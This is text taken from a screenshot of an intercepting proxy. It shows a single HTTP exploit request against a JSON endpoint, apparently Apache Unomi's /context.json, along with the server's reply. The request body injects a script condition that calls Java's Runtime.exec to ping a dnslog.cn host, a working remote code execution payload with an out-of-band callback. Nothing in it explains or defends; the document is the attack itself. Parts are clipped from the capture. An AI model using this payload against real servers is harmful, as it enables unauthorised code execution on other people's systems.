 请求
格式化 原始 \n 选项
1 POST /context.json HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: 1611088794279
10 Content-Length: 276
11
12 {
13 "filters":[
{
14 "id":"boom",
15 "filters":[
{
16 "condition":{
17 "parameterValues":{
18 "":"script::Runtime r = Runtime.getRuntime(); r.exec('ping 3xelvq.dnslog.cn');"
19 },
20 "type":"profilePropertyCondition"
21 }
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-
4 Access-Control-Allow-Methods: OPTIONS, POST, GET
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json;charset=utf-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Server: Jetty(9.4.22.v20191022)
9 Set-Cookie: context-profile-id=c954f780-a05a-4e4e-ba7d-02cb35073
10 Set-Cookie: context-profile-id=8fbf52fa-81b4-411a-a75e-fba281757
11 Connection: Close
12 Content-Length: 385
13
14 {
"profileId":"
",
"sessionId":"boom",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"boom":false
},
"processedEvents":0,
Search...
没有匹配
1,031 bytes | 1,306 millis
INSPECTOR